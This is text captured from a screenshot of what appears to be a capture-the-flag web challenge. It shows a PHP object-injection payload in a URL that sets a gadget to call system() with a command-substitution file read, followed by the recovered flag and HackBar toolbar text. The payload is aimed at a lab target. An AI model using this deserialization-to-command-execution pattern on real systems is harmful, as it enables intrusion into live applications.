 Not secure | eci-2ze5axvsz44bvgc9jbv7.cloudeci1.ichunqiu.com/?data=O:7:"Welcome":2:{s:4:"name";s:13:"A_G00d_H4ck3r";s:3:"arg";O:6:"H4ck3r":1:{s:4:"func";O:4:"G00d":2:{s:5:"shell";s:6:"system";s:3:"cmd";s:29:"more%20/$(dir%20-1%20/%20|%20sed%20-n%205... 1.5x 1 i
:::::::::::::: /f1ag :::::::::::::: flag{1c0bbe15-0920-48bf-aa68-10df7a855626}
Programming languages
php PHP 5.4.45
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2ze5axvsz44bvgc9jbv7.cloudeci1.ichunqiu.com/?data=O:7:"Welcome":2:{s:4:"name";s:13:"A_G00d_H4ck3r";s:3:"arg";O:6:"H4ck3r":1:{s:4:"func";O:4:"G00d":2:{s:5:"shell";s:6:"system";s:3:"cmd";s:29:"more /$(dir -1 / | sed -n
5p)";}}}
Use POST method MODIFY HEADER